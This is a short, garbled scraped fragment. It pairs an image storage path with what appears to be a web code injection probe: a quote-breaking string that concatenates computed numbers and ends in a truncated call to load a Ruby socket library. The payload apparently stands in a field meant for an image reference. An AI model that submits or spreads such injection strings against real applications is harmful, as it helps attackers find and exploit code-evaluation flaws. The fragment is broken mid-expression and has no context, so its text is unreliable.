 '+'A'.concat(70-3).concat(22*4).concat(98).concat(88).concat(119).concat(85)+(require'socket'